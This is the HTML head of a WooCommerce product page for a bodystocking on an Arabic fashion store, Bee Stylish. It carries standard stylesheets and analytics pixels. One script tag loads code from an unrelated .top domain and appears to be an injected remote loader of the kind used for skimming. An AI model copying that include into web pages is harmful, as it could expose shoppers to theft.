

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-188/
body_size: 49428
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بدي ستوكنج &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بدي ستوكنج خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/67961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" />
<link rel='shortlink' href='https://be-stylish.net/?p=67961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-188%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2588%25d9%2583%25d9%2586%25d8%25ac-188%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
